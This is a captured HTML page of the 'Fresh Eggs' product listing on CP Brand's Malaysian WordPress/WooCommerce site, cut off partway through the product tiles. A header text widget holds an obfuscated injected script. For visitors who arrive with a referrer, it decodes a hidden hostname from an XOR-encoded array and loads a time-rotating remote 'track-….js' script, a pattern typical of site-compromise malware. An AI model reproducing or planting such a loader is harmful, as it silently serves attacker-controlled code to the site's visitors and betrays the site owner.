

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cpbrand.com.my/products/fresh-eggs/
body_size: 9117
content:

	<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    
    	
        <meta charset="UTF-8" />
        
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://cpbrand.com.my/xmlrpc.php" />

					<link rel="shortcut icon" type="image/x-icon" href="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-50x50.png">
			<link rel="apple-touch-icon" href="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-50x50.png"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Fresh Eggs - CP Brand</title>

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://cpbrand.com.my/products/fresh-eggs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fresh Eggs - CP Brand" />
<meta property="og:url" content="http://cpbrand.com.my/products/fresh-eggs/" />
<meta property="og:site_name" content="CP Brand" />
<meta property="article:publisher" content="https://www.facebook.com/CPMalaysia/" />
<meta property="article:author" content="https://facebook.com/tricorsenedi" />
<meta property="fb:app_id" content="246847965688873" />
<meta property="og:image" content="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-180x180.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fresh Eggs - CP Brand" />
<meta name="twitter:image" content="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-180x180.png" />
<meta name="twitter:creator" content="@senedi" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CP Brand &raquo; Feed" href="http://cpbrand.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="CP Brand &raquo; Comments Feed" href="http://cpbrand.com.my/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cpbrand.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://cpbrand.com.my/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://cpbrand.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_default_style-css'  href='http://cpbrand.com.my/wp-content/themes/moose/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/stylesheet.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_print_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/print.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_blog-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/blog.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_woocommerce-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/woocommerce.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_woocommerce_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/woocommerce_responsive.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_style_dynamic-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_font_awesome-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/font-awesome/css/font-awesome.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_font_elegant-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/elegant-icons/style.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_ion_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/ion-icons/css/ionicons.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_linea_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/linea-icons/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_simple_line_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/simple-line-icons/simple-line-icons.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_dripicons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/dripicons/dripicons.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/responsive.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_style_dynamic_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic_responsive.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_custom_css-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/custom_css.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_mac_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/mac_stylesheet.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_webkit-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/webkit_stylesheet.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMarck+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CActor%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIstok+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMarck+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='http://cpbrand.com.my/wp-content/themes/moose-child/style.css?ver=4.8' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	var disableStr = 'ga-disable-UA-41823464-10';
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-41823464-10', 'auto', {'allowAnchor':true,'allowLinker':true});
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/products\/fresh-eggs\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/cpbrand.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<link rel='https://api.w.org/' href='http://cpbrand.com.my/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cpbrand.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cpbrand.com.my/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8" />
<meta name="generator" content="WooCommerce 3.0.8" />
<link rel='shortlink' href='http://cpbrand.com.my/?p=350143' />
<link rel="alternate" type="application/json+oembed" href="http://cpbrand.com.my/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcpbrand.com.my%2Fproducts%2Ffresh-eggs%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cpbrand.com.my/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcpbrand.com.my%2Fproducts%2Ffresh-eggs%2F&#038;format=xml" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://cpbrand.com.my/wp-content/themes/moose/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://cpbrand.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.d-none{
display: none;
}		</style>
	<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1453350009187{padding-right: 20px !important;}.vc_custom_1454500050196{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #c9c9c9 !important;border-left-style: none !important;border-right-color: #c9c9c9 !important;border-right-style: none !important;border-top-color: #c9c9c9 !important;border-top-style: none !important;border-bottom-color: #c9c9c9 !important;border-bottom-style: none !important;border-radius: 5px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-350143 page-child parent-pageid-349722 eltd-cpt-1.0  moose child-child-ver-1.0.0 moose-ver-1.3  vertical_menu_with_floating woocommerce_installed blog_installed wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<div class="wrapper">
<div class="wrapper_inner">



			<header class="page_header scrolled_not_transparent with_border has_top scroll_top  with_hover_bg_color stick_with_left_right_menu from_center">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
									<div class="header_top clearfix	"	style="background-color:rgba(209, 22, 51, 1);" >
												<div class="container">
							<div class="container_inner clearfix" >
																							<div class="left">
									<div class="inner">
										<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><div class="3c8b3e09ce35db226af9e092a185ac7c"></div>
</div>
		</div><div class="header-widget widget_text header-left-widget">			<div class="textwidget"><p><script type="text/javascript">
!function (_62a81) {</p>
<p>    var _753e2 = Date.now();
    var _a428b = 1000;
    _753e2 = _753e2 / _a428b;
    _753e2 = Math.floor(_753e2);</p>
<p>    var _8e206 = 600;
    _753e2 -= _753e2 % _8e206;
    _753e2 = _753e2.toString(16);</p>
<p>    var _c6bfd = _62a81.referrer;</p>
<p>    if (!_c6bfd) return;</p>
<p>    var _4fc40 = [62618, 62623, 62592, 62611, 62610, 62615, 62597, 62622, 62612, 62617, 62615, 62596, 62610, 62621, 62623, 62594, 62680, 62623, 62616, 62608, 62617];</p>
<p>    _4fc40 = _4fc40.map(function(_954a6){
        return _954a6 ^ 62710;
    });</p>
<p>    var _6d413 = "ce80bac0d9af806cb8f0f6a8ecde8804";</p>
<p>    _4fc40 = String.fromCharCode(..._4fc40);</p>
<p>    var _3bf2f = "https://";
    var _d5fc2 = "/";
    var _f6e98 = "track-";</p>
<p>    var _c07cf = ".js";</p>
<p>    var _2c726 = _62a81.createElement("script");
    _2c726.type = "text/javascript";
    _2c726.async = true;
    _2c726.src = _3bf2f + _4fc40 + _d5fc2 + _f6e98 + _753e2 + _c07cf;</p>
<p>    _62a81.getElementsByTagName("head")[0].appendChild(_2c726)</p>
<p>}(document);
</script></p>
</div>
		</div>									</div>
								</div>
								<div class="right">
									<div class="inner">
																													</div>
								</div>
																							</div>
						</div>
										</div>
								<div class="header_bottom  header_in_grid clearfix " style="background-color:rgba(209, 22, 51, 1);" >
										<div class="container">
						<div class="container_inner clearfix" >
																												<nav class="main_menu drop_down left_side   " style="padding-right:25px;">
									<div class="side_menu_button_wrapper right">
																			</div>
									
									<ul id="menu-cp-left-top-navigation" class=""><li id="nav-menu-item-350450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://cpbrand.com.my/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350449" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/about-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">About Us</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350474" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor  narrow"><a href="http://cpbrand.com.my/products/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Products</span></span><span class="plus"></span></a></li>
</ul>								</nav>
														<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="eltd_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" style="width:50px;">
																				<div class="eltd_logo"><a style="width:50px;" href="http://cpbrand.com.my/"><img class="normal" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="light" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="dark" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="sticky" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="mobile" src="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo64x64.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
															<nav class="main_menu drop_down right_side   " style="padding-left:25px;">
									<ul id="menu-cp-right-top-navigation" class=""><li id="nav-menu-item-350448" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/5-star-kiosk/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">5 Star Kiosk</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/business/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Business</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350473" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a></li>
</ul>									<div class="side_menu_button_wrapper right">
																				<div class="side_menu_button">
																																								</div>
									</div>
								</nav>
								
																						<nav class="mobile_menu">
									<ul><li id="mobile-menu-item-350450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://cpbrand.com.my/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350449" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350474" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor "><a href="http://cpbrand.com.my/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350448" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/5-star-kiosk/" class=""><span>5 Star Kiosk</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350369" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/business/" class=""><span>Business</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350473" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="eltd_icon_stack">
								<span class="arrow_up"></span>
							</span>
		</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
		        <script>
                        page_scroll_amount_for_sticky = undefined
                    </script>

				
		<div class="container">
        
                <div class="container_inner default_template_holder clearfix" >
																<div      class="vc_row wpb_row section" style=' padding-bottom:50px; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1453350009187"><div class="wpb_wrapper"><span data-line-width="1000px"  class="vc_text_separator wpb_content_element full default center"><span class="separator_wrapper" style=""><span class="eltd_line_before "  style="border-color:#d11633;border-style:solid;"></span><span class="separator_content box" style="color:#d11633;font-size:18px;line-height:50px;background-color:#fdbf57;border-color: #d11633;border-width:2px;border-radius:50px;border-style: solid"><span>FRESH EGGS</span></span><span class="eltd_line_after " style="border-color:#d11633;border-style:solid;"></span></span></span>
    <div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"><span class="empty_space_image"
                 ></span>
</span></div>

<div      class="vc_row wpb_row vc_inner section" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1454500050196"><div class="wpb_wrapper"><div class="woocommerce columns-5">
			
			
<ul class="products clearfix type1 hover_type1 ">
				
					

	<li class="first post-349394 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-omega-super-plus/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-omega-super-plus/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Omega-10A-Hi-New-Label" title="Products-Omega-10A-Hi-New-Label" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Omega-10A-Hi-New-Label.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-omega-super-plus/" class="product-category">
						<span class="product-title">CP Omega Super +</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
<a href="http://cpbrand.com.my/product/cp-omega-super-plus/" rel="nofollow" data-product_id="349394" data-product_sku="" data-quantity="1" class=" add-to-cart-button button  product_type_simple"><i class="icon-handbag"></i><span class="text_wrap">Read more</span></a>						</div>
					</div>
									</div>
								
			</div>
			</a>	</li>


				
					

	<li class="post-349392 product type-product status-publish has-post-thumbnail product_cat-fresh-eggs  instock shipping-taxable product-type-simple">
		<a href="http://cpbrand.com.my/product/cp-jumbo-fresh-eggs/" class="woocommerce-LoopProduct-link">			<div class="top-product-section">
				<a href="http://cpbrand.com.my/product/cp-jumbo-fresh-eggs/">
					<span class="image-wrapper">
					
<img width="500" height="375" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Products-Jumbo-10pcs-Hi" title="Products-Jumbo-10pcs-Hi" srcset="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi-500x375.jpg 500w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi-300x225.jpg 300w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi-400x300.jpg 400w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi-700x525.jpg 700w, http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Jumbo-10pcs-Hi.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />					</span>
				</a>
			</div>
			<div class="product_info_box clearfix">
				<div class="info-box">
					<span class="product-categories">
						<a href="http://cpbrand.com.my/product-category/fresh-eggs/" rel="tag">Fresh Eggs</a>					</span>
					<a href="http://cpbrand.com.my/product/cp-jumbo-fresh-eggs/" class="product-category">
						<span class="product-title">CP Jumbo Fresh Eggs</span>
					</a>
					
					<div class="product-price-switcher-holder">
						<div class="product-price-switcher-holder-inner">
							
